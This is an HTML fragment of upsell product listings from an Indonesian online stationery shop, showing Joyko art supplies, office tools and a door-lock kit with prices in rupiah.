}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-30ML&#x20;Cat&#x20;Akrilik&#x20;30ml&#x20;" href="https://www.alattulissekolah.id/joyko-acrylic-color-acc-30ml.html">Joyko Acrylic Color ACC-30ML Cat Akrilik 30ml </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="312" data-price-box="product-id-312">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-312"  data-price-amount="13800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1809" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-nail-clipper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1809"><span class="product-image-wrapper"><!--mf_product_label_comment_1809--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-nailclipper_iopc7ygga2nxorih.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;NCP-2701&#x20;&#x7C;&#x20;NCP-2702&#x20;&#x7C;&#x20;NCP-2703&#x20;&#x7C;&#x20;NCP-2704&#x20;&#x7C;&#x20;NCP-2705&#x20;&#x7C;&#x20;NCP-2706&#x20;&#x7C;&#x20;NCP-2707&#x20;Jual&#x20;Gunting&#x20;Kuku&#x20;Nail&#x20;Clipper&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1809 {
    width: 152px;
}
.product-image-container-1809 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Jual&#x20;Gunting&#x20;Kuku&#x20;Nail&#x20;Clipper&#x20;Joyko&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27" href="https://www.alattulissekolah.id/joyko-nail-clipper.html">Jual Gunting Kuku Nail Clipper Joyko NCP-27 | NCP-27 | NCP-27 | NCP-27 | NCP-27 | NCP-27 | NCP-27</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1809" data-price-box="product-id-1809">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10300" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1882" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-hand-tally-counter.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1882"><span class="product-image-wrapper"><!--mf_product_label_comment_1882--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-handcounter_7fv2rrknbha9ojvo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Alat&#x20;Hitung&#x20;Manual&#x20;Zikir&#x20;Tasbih&#x20;Hand&#x20;Tally&#x20;Counter&#x20;Joyko&#x20;HC-4D&#x20;&#x7C;&#x20;HC-4DJA&#x20;&#x7C;&#x20;HC-5&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1882 {
    width: 152px;
}
.product-image-container-1882 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Hitung&#x20;Manual&#x20;Zikir&#x20;Tasbih&#x20;Hand&#x20;Tally&#x20;Counter&#x20;Joyko&#x20;HC-4D&#x20;&#x7C;&#x20;HC-4DJA&#x20;&#x7C;&#x20;HC-5" href="https://www.alattulissekolah.id/joyko-hand-tally-counter.html">Alat Hitung Manual Zikir Tasbih Hand Tally Counter Joyko HC-4D | HC-4DJA | HC-5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1882" data-price-box="product-id-1882">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="15600" data-price-type="" class="price-wrapper " ><span class="price">IDR 15.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1753" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-acrylic-color-cat-tinta-lukis.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1753"><span class="product-image-wrapper"><!--mf_product_label_comment_1753--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-acryliccolor-1_04li5hwvoesemir7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;ACC-10ML-12C&#x2F;12MK-12C&#x2F;12ML-18C&#x2F;30ML&#x2F;75ML&#x20;Cat&#x20;Lukis&#x20;Akrilik&#x20;12&#x20;18&#x20;24&#x20;Warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1753 {
    width: 152px;
}
.product-image-container-1753 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tinta&#x20;Lukis&#x20;Akrilik&#x20;Joyko&#x20;ACC-10ML-12Color&#x20;ACC-12ML-12C-18C-24C&#x20;30ML&#x2F;75ML&#x20;" href="https://www.alattulissekolah.id/joyko-acrylic-color-cat-tinta-lukis.html">Tinta Lukis Akrilik Joyko ACC-10ML-12Color ACC-12ML-12C-18C-24C 30ML/75ML </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1753" data-price-box="product-id-1753">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="13800" data-price-type="" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2133" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/buku-gambar-sedang-besar-a4-a3-bintang-obor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2133"><span class="product-image-wrapper"><!--mf_product_label_comment_2133--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/b/i/bintang-obor-buku-gambar.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;Sketsa&#x20;SketchBook&#x20;10&#x20;sheet&#x20;ukuran&#x20;Sedang,&#x20;Besar,&#x20;A4&#x20;&amp;&#x20;A3&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-2133 {
    width: 152px;
}
.product-image-container-2133 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;Sketsa&#x20;SketchBook&#x20;10&#x20;sheet&#x20;ukuran&#x20;Sedang,&#x20;Besar,&#x20;A4&#x20;&amp;&#x20;A3" href="https://www.alattulissekolah.id/buku-gambar-sedang-besar-a4-a3-bintang-obor.html">Bintang Obor Buku Gambar Sketsa SketchBook 10 sheet ukuran Sedang, Besar, A4 &amp; A3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2133" data-price-box="product-id-2133">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2900" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_417" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-binding-machine-bm-a-b4-compact.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-417"><span class="product-image-wrapper"><!--mf_product_label_comment_417--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-binding-machine-bm-a-b4-compact_h1bfhamu7dvhkct9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Mesin&#x20;Jilid&#x20;Spiral&#x20;Plastik&#x20;Joyko&#x20;Binding&#x20;Machine&#x20;BM-A-B4&#x20;&#x28;Compact&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-417 {
    width: 152px;
}
.product-image-container-417 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Binding&#x20;Machine&#x20;BM-A-B4&#x20;&#x28;Compact&#x29;&#x20;Mesin&#x20;Jilid&#x20;Spiral&#x20;Plastik" href="https://www.alattulissekolah.id/joyko-binding-machine-bm-a-b4-compact.html">Joyko Binding Machine BM-A-B4 (Compact) Mesin Jilid Spiral Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="417" data-price-box="product-id-417">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-417"  data-price-amount="1345500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.345.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1820" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-push-pin-dan-paku-payung.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1820"><span class="product-image-wrapper"><!--mf_product_label_comment_1820--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-pushpin-thumbtack_g0k3z6dckdcg99dw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;PP-30&#x20;&#x7C;&#x20;PP-30&#x20;T&#x20;&#x7C;&#x20;TT-11&#x20;&#x28;&#x20;&#x7C;&#x20;TT-11P&#x20;&#x7C;&#x20;CTT-10&#x20;Paku&#x20;Tusuk&#x20;Styrofoam&#x2F;Softboard&#x20;Pushpin&#x20;dan&#x20;Paku&#x20;Payung&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1820 {
    width: 152px;
}
.product-image-container-1820 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Paku&#x20;Tusuk&#x20;Styrofoam&#x2F;Softboard&#x20;Pushpin&#x20;dan&#x20;Paku&#x20;Payung&#x20;Joyko&#x20;PP-30&#x20;&#x7C;&#x20;PP-30&#x20;T&#x20;&#x7C;&#x20;TT-11&#x20;&#x28;&#x20;&#x7C;&#x20;TT-11P&#x20;&#x7C;&#x20;CTT-10" href="https://www.alattulissekolah.id/joyko-push-pin-dan-paku-payung.html">Paku Tusuk Styrofoam/Softboard Pushpin dan Paku Payung Joyko PP-30 | PP-30 T | TT-11 ( | TT-11P | CTT-10</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1820" data-price-box="product-id-1820">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3600" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1985" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/gc-kartu-flashcard-edukasi-anak-wipe-and-clean.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1985"><span class="product-image-wrapper"><!--mf_product_label_comment_1985--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/g/c/gc-group-eduflashcard-1_2ul8tepqco9nwcyw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Kartu&#x20;Flashcard&#x20;Edukasi&#x20;Anak&#x20;Pilihan&#x20;16&#x20;tema&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1985 {
    width: 152px;
}
.product-image-container-1985 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kartu&#x20;Flashcard&#x20;Edukasi&#x20;Anak&#x20;Pilihan&#x20;16&#x20;tema" href="https://www.alattulissekolah.id/gc-kartu-flashcard-edukasi-anak-wipe-and-clean.html">Kartu Flashcard Edukasi Anak Pilihan 16 tema</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1985" data-price-box="product-id-1985">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="13500" data-price-type="" class="price-wrapper " ><span class="price">IDR 13.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1760" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-bulldog-clips.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1760"><span class="product-image-wrapper"><!--mf_product_label_comment_1760--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-bulldogclip_tzja85odcfd4lorw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Bulldog&#x20;Clips&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1760 {
    width: 152px;
}
.product-image-container-1760 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Klip&#x20;Penjepit&#x20;Kertas&#x20;Joyko&#x20;Bulldog&#x20;Clips&#x20;3-74&#x20;&#x28;3&#x20;inci&#x29;&#x20;&#x7C;&#x20;6-145&#x20;&#x28;nekel&#x20;6&#x20;inci&#x29;" href="https://www.alattulissekolah.id/joyko-bulldog-clips.html">Klip Penjepit Kertas Joyko Bulldog Clips 3-74 (3 inci) | 6-145 (nekel 6 inci)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1760" data-price-box="product-id-1760">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11500" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2139" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/3m-post-it-page-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2139"><span class="product-image-wrapper"><!--mf_product_label_comment_2139--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/g/r/group-post-it-page-marker_bw9jaz6wnvrnyvup.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Page&#x20;Marker&#x20;670-5AN&#x20;-&#x20;670-5ANL&#x20;-&#x20;671-5ANL&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2139 {
    width: 152px;
}
.product-image-container-2139 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Page&#x20;Marker&#x20;670-5AN&#x20;-&#x20;670-5ANL&#x20;-&#x20;671-5ANL" href="https://www.alattulissekolah.id/3m-post-it-page-marker.html">3M Post-it Page Marker 670-5AN - 670-5ANL - 671-5ANL</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2139" data-price-box="product-id-2139">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9600" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_422" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-book-end-bke-689.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-422"><span class="product-image-wrapper"><!--mf_product_label_comment_422--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-book-end-bke-688-689_1jhtbocymfmhjl6z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Book&#x20;End&#x20;BKE-689&#x20;Sandaran&#x20;Buku&#x20;Di&#x20;Meja&#x20;dan&#x20;Perpustakaan&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-422 {
    width: 152px;
}
.product-image-container-422 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Book&#x20;End&#x20;BKE-689&#x20;Sandaran&#x20;Buku&#x20;Di&#x20;Meja&#x20;dan&#x20;Perpustakaan" href="https://www.alattulissekolah.id/joyko-book-end-bke-689.html">Joyko Book End BKE-689 Sandaran Buku Di Meja dan Perpustakaan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="422" data-price-box="product-id-422">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-422"  data-price-amount="39100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.100,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1834" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-stamp-pad.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1834"><span class="product-image-wrapper"><!--mf_product_label_comment_1834--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-stamppad_5wqdoxg1i23ujaek.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Stamp&#x20;Pad&#x20;Joyko&#x20;No.&#x20;0&#x20;&#x7C;&#x20;No.&#x20;00&#x20;&#x7C;&#x20;No.&#x20;1&#x20;&#x7C;&#x20;No.&#x20;2&#x20;Bak&#x20;Bantalan&#x20;Tinta&#x20;Stempel&#x2F;Cap&#x20;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1834 {
    width: 152px;
}
.product-image-container-1834 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bak&#x20;Bantalan&#x20;Tinta&#x20;Stempel&#x2F;Cap&#x20;merk&#x20;Joyko&#x20;Stamp&#x20;Pad&#x20;No.&#x20;0&#x20;&#x7C;&#x20;No.&#x20;00&#x20;&#x7C;&#x20;No.&#x20;1&#x20;&#x7C;&#x20;No.&#x20;2" href="https://www.alattulissekolah.id/joyko-stamp-pad.html">Bak Bantalan Tinta Stempel/Cap merk Joyko Stamp Pad No. 0 | No. 00 | No. 1 | No. 2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1834" data-price-box="product-id-1834">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6700" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1994" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/gc-buku-gambar-a4-16-halaman.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1994"><span class="product-image-wrapper"><!--mf_product_label_comment_1994--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/g/c/gc-drwbook-a4_ld8053vske2iwa3n.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Buku&#x20;Gambar&#x20;A4&#x20;16&#x20;halaman&#x20;6&#x20;tema&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1994 {
    width: 152px;
}
.product-image-container-1994 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Gambar&#x20;A4&#x20;16&#x20;halaman&#x20;6&#x20;tema" href="https://www.alattulissekolah.id/gc-buku-gambar-a4-16-halaman.html">Buku Gambar A4 16 halaman 6 tema</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1994" data-price-box="product-id-1994">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1994"  data-price-amount="5550" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.550,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1766" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-clean-crayon.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1766"><span class="product-image-wrapper"><!--mf_product_label_comment_1766--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-cleancrayon_dwbz9ts0uwhf1lff.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Crayon&#x20;&amp;&#x20;Oil&#x20;Pastel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1766 {
    width: 152px;
}
.product-image-container-1766 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Bersih&#x20;Clean&#x20;Crayon&#x20;Joyko&#x20;Tidak&#x20;Mengotori&#x20;Tangan&#x20;12&#x20;dan&#x20;24&#x20;Warna&#x20;Type&#x20;CLCR-12&#x20;CLCR-AB-12&#x20;CLCR-AC-24" href="https://www.alattulissekolah.id/joyko-clean-crayon.html">Krayon Bersih Clean Crayon Joyko Tidak Mengotori Tangan 12 dan 24 Warna Type CLCR-12 CLCR-AB-12 CLCR-AC-24</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1766" data-price-box="product-id-1766">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="24800" data-price-type="" class="price-wrapper " ><span class="price">IDR 24.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1850" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-water-color-acrilic-pad.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1850"><span class="product-image-wrapper"><!--mf_product_label_comment_1850--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-wcpad.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1850 {
    width: 152px;
}
.product-image-container-1850 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="PAD&#x20;Kertas&#x20;Media&#x20;Lukis&#x20;dan&#x20;Gambar&#x20;Joyko&#x20;Watercolor&#x20;Cat&#x20;Air&#x2F;Akrilik&#x20;PAD-2000&#x20;&#x7C;&#x20;PAD-2001" href="https://www.alattulissekolah.id/joyko-water-color-acrilic-pad.html">PAD Kertas Media Lukis dan Gambar Joyko Watercolor Cat Air/Akrilik PAD-2000 | PAD-2001</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1850" data-price-box="product-id-1850">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22500" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_542" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-computer-binder-sc-1301-9.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-542"><span class="product-image-wrapper"><!--mf_product_label_comment_542--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-computer-binder-sc-1301-9_qmhrso0xnbhddccy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Computer&#x20;Binder&#x20;SC&#x20;1301-9&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-542 {
    width: 152px;
}
.product-image-container-542 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Computer&#x20;Binder&#x20;SC&#x20;1301-9&#x20;Map&#x20;Binder&#x20;Komputer" href="https://www.alattulissekolah.id/joyko-computer-binder-sc-1301-9.html">Joyko Computer Binder SC 1301-9 Map Binder Komputer</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="542" data-price-box="product-id-542">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-542"  data-price-amount="36300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 36.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_2037" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/fingerspot-akses-kontrol-kunci-pintu.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2037"><span class="product-image-wrapper"><!--mf_product_label_comment_2037--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/f/i/fingerspot-zl-180-img-2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="FINGERSPOT&#x20;PAKET&#x20;AKSES&#x20;KONTROL&#x20;PINTU&#x20;MAGNETIC&#x20;LOCK&#x20;180&#x20;WITH&#x20;BRACKET&#x20;ZL-180&#x20;di&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;lengkap&#x20;cv&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2037 {
    width: 152px;
}
.product-image-container-2037 span.product-image-wrapper {
    padding-bottom: 125%;
